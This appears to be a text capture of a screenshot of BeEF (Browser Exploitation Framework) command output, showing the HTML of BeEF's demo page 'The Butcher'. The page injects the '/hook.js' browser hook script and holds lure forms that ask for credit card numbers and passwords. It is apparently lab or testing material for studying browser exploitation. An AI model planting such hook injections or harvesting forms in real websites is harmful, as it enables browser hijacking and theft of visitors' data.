 Command results
1
Fri Dec 23 2022 10:44:22 GMT-0500 (Eastern Standard Time)
data: head= <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> <title>The Butcher</title> <link rel="stylesheet" type="text/css" href="butch.css"> &body=
<div data-lastpass-root="" style="position: absolute !important; top: 0px !important; left: 0px !important; height: 0px !important; width: 0px !important;"></div> <script
src="jquery-1.12.4.min.js"></script> <script> function showfriends() { $("#hamper").hide(); $("#friends").show(); } function showHamper() { $("#friends").hide();
$("#hamper").show(); } </script> <script> var commandModuleStr = '<script src="/hook.js" type="text/javascript"><\/script>'; document.write(commandModuleStr); </script>
<script src="/hook.js" type="text/javascript"></script> <div id="content"> <!-- Awesome Beef Images from: http://www.flickr.com/photos/bulle_de/4657658048/ and
http://www.flickr.com/photos/dinesarasota/3944042189/ --> <div id="logo"> <img src="top.jpg" alt="The Butcher"> </div> <div id="stuff"> <div class="bigger"> Welcome to The
Butcher, your source of delicious meats. Please feel free to view our samples, sign up to our mailing-list or purchase our special BeEF-hamper! </div> <div class="normal">
<button type="button" onclick="showfriends();">Our Meaty Friends</button> &nbsp; <button type="button" onclick="showHamper();">Order Your BeEF-Hamper</button> <div
id="friends"> <ul> <li><a href="https://beefproject.com" target="_blank">The Browser Exploitation Framework Project homepage</a> </li><li><a
href="https://github.com/beefproject/beef/wiki" target="_blank">BeEF Wiki</a></li> <li><a href="http://browserhacker.com/" target="_blank">Browser Hacker's Handbook</a>
</li> <li><a href="https://slashdot.org/" target="_blank">Slashdot</a> </li></ul> </div> <div id="hamper"> <p>Delicious delicious hamper, straight to your door!</p> <form
method="GET" action="index.html"> Name: <input type="text" name="yourname">
Phone: <input type="text" name="phone">
Address: <input type="text" name="address">
Credit Card: <input type="text" name="creditcard">
<input type="submit" value="Buy buy!"> </form> <p>Sign up to our mailing list for delicious meats delivered straight to your inbox!</p> <form method="GET"
action="index.html"> E-mail: <input type="text" name="yourname">
Password: <input type="password" name="password">
<input type="submit" value="Sign Up!"> </form> </div> </div> <div class="smaller"> Thanks to http://www.flickr.com/photos/bulle_de/ and http://dineSarasota.com for the BeEF
images </div> </div> </div>